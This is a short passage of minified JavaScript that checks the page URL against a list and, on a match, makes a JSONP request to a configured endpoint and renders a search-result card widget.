u=0;u<i.length;u++)window.location.href.indexOf(i[u])>=0&&0===s&&0===e()&&!document.getElementById("bdcsWnCard")&&(o.q||o.eqid)&&(FlyJSONP.init(),FlyJSONP.get({url:siteConfig.wncardUrl||urlConfig.card,parameters:o,success:function(e){e&&0===e.error&&e.results.length>1&&new Card({data:e,qType:t})}}))}();})();